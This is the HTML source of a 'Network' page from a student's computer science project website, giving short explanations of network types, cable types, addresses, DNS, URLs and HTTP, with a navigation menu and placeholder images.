



<file: network/index.html>
<html>
    <head>
        <meta name="description" content="This is the website made by yuma for his computer science project.">
        <title>WebWebs</title>
        <link rel="stylesheet" href="../css/bootstrap-slate-3.3.6.css">
        <link rel="shortcut icon" href="../img/y.png">
    </head>
    <body>
    	<div class="container header" style="position:fixed;z-index: 900;width:100%">
	   		<div class="navbar-wrapper">
				<nav class="navbar navbar-default affix-top">
					<div class="container-fluid">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-expandable" aria-expanded="false">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a href="../home"><img src="../img/logo.png" style="margin-left: 15px"></a>
   	   	      			</div>
						<div class="navbar-collapse collapse" id="navbar-expandable" aria-expanded="false" style="height: 1px;">
						<ul class="nav navbar-nav">
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computers<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../computer#parts">Parts of the computer</a></li>
									<li class="divider"></li>
									<li><a href="../computer#os">Operating Systems</a></li>
									<li class="divider"></li>
									<li><a href="../computer#data">Data</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computer Language<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../language#python">Python</a></li>
									<li class="divider"></li>
									<li><a href="../language#gates">Logic Gates</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Network<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="#types" data-toggle="collapse" data-target="#navbar-expandable">Network Types</a></li>
									<li class="divider"></li>
									<li><a href="#cable" data-toggle="collapse" data-target="#navbar-expandable">Cables</a></li>
									<li class="divider"></li>
									<li><a href="#address" data-toggle="collapse" data-target="#navbar-expandable">Addresses</a></li>
									<li class="divider"></li>
									<li><a href="#url" data-toggle="collapse" data-target="#navbar-expandable">URLs</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">HTML<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../html#simple">Simple coding</a></li>
									<li><a href="../html#more">More Coding</a></li>
									<li><a href="../html#css">CSS</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Other Links<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="http://www.google.com">Google</a></li>
									<li><a href="http://www.classroom.google.com">Google Classroom</a></li>
									<li><a href="https://classroom.google.com/c/MTY3Njk3MjMyOFpa">Computer Science Classroom</a></li>
									<li><a href="https://www.codecademy.com/">Code Academy</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="../home#quiz">QUIZ</a>
							</li>
						</ul>
					</div>
					</div>
				</nav>
			</div>
		</div>
		<div class="container main-content" style="z-index:950;">
			<div class="row" style="margin-top:60px">
				<div class="col-lg-12 text-center col-widen content-header">
					<h1 class="text-center">!!!!NETWORK!!!!</h1>
					<br>
				</div>
				<a name="types"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Network types</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="WAN">
					<div class="well margin-bot-large">
						<h4>Wide Area Network</h4>
						<br>
						<img src="../img/network/wan.png" title="WAN" style="width:40%; height:auto">
						<br>
						<h4>Connect computers over a large area such as a town, city or country</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="LAN">
					<div class="well margin-bot-large">
						<h4>Local Area Network</h4>
						<br>
						<img src="../img/network/lan.png" title="LAN" style="width:40%; height:auto">
						<br>
						<h4>Connect computers over a building or a site</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="PAN">
					<div class="well margin-bot-large">
						<h4>Personal Area Network</h4>
						<br>
						<img src="../img/network/pan.png" title="PAN" style="width:40%; height:auto">
						<br>
						<h4>Connect the computers or devices used by one person</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="VPN">
					<div class="well margin-bot-large">
						<h4>Virtual Private Network</h4>
						<br>
						<img src="../img/network/vpn.png" title="VPN" style="width:40%; height:auto">
						<br>
						<h4>User encryption and special ‘tunnelling’ network protocols to enable them to connect securely over the internet</h4>
					</div>
				</div>
				<a name="cable"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Cable types</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Copper Cable">
					<div class="well margin-bot-large">
						<h4>Copper Cable</h4>
						<br>
						<img src="../img/network/copper.png" title="Copper Cable" style="width:40%; height:auto">
						<br>
						<h4>100m or less range, 1.5Mbit/s transmission speed, medium security</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Fibre Optic Cable">
					<div class="well margin-bot-large">
						<h4>Fibre Optic Cable</h4>
						<br>
						<img src="../img/network/fibre.png" title="Fibre Optic Cable" style="width:40%; height:auto">
						<br>
						<h4>2km range, transmission speed of up to 10Gbit/s, good security</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="wireless">
					<div class="well margin-bot-large">
						<h4>Wireless</h4>
						<br>
						<img src="../img/network/wireless.png" title="Wireless" style="width:40%; height:auto">
						<br>
						<h4>32m range, 1GB/s transmission speed, poor security</h4>
					</div>
				</div>
				<a name="address"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Addresses</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="IP">
					<div class="well margin-bot-large">
						<h4>IP Address</h4>
						<br>
						<br>
						<br>
						<br>
						<h1 style="color:#527EB8">192.168.1.1</h1>
						<br>
						<br>
						<br>
						<br>
						<h4>An address assigned by the network to identify a computer</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="MAC">
					<div class="well margin-bot-large">
						<h4>MAC Address</h4>
						<br>
						<br>
						<br>
						<br>
						<h1 style="color:#527EB8">e0:ac:cb:79:7a:b0</h1>
						<br>
						<br>
						<br>
						<br>
						<h4>A unique number written into the network card, composed of six pairs of hexadecimal characters</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Host Name">
					<div class="well margin-bot-large">
						<h4>Host Name</h4>
						<br>
						<br>
						<br>
						<br>
						<h1 style="color:#527EB8">Yuma Tezuka's Macbook Air</h1>
						<br>
						<br>
						<br>
						<br>
						<h4>A host name is a human-readable label that is assigned to a network device</h4>
					</div>
				</div>
				<a name="url"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">URLs</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="DNS">
					<div class="well margin-bot-large">
						<h4>Domain Name System</h4>
						<br>
						<img src="../img/network/dns.png" title="DNS" style="width:40%; height:auto">
						<br>
						<h4>designed to match up a user-friendly domain name to an IP address</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="WWW">
					<div class="well margin-bot-large">
						<h4>World Wide Web</h4>
						<br>
						<img src="../img/network/www.png" title="WWW" style="width:40%; height:auto">
						<br>
						<h4>refers to the huge collection of documents, written in HTML, that can be accessed using the internet</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="URL">
					<div class="well margin-bot-large">
						<h4>Uniform Resource Locator</h4>
						<br>
						<img src="../img/network/url.png" title="URL" style="width:40%; height:auto">
						<br>
						<h4>uniquely addresses a particular web page</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="HTTP">
					<div class="well margin-bot-large">
						<h4>Hypertext Transfer Protocol</h4>
						<br>
						<img src="../img/network/http.png" title="HTTP" style="width:40%; height:auto">
						<br>
						<h4>defines how files on the World Wide Web are transmitted and displayed in web browsers</h4>
					</div>
				</div>
				<a href="../html">
				<div class="col-lg-12 col-widen text-center" name="HTML">
					<div class="well margin-bot-large">
						<h4>Hypertext Markup Language</h4>
						<br>
						<img src="../img/html/html.png" title="HTML" style="width:40%; height:auto">
						<br>
						<h4>the language used to create web pages.</h4>
					</div>
				</div>
				</a>
			</div>
		</div>

   		<script type="text/javascript" src="../css/jquery-3.1.1.min.js"></script>
		<script type="text/javascript" src="../css/bootstrap-3.3.4.min.js"></script>
	    <script type="text/javascript" src="../css/bootstrap-hover-dropdown-2.1.3.min.js"></script>
		<script type="text/javascript" src="../css/jquery.typeahead.min.js"></script>
    </body>
</html>
</file>
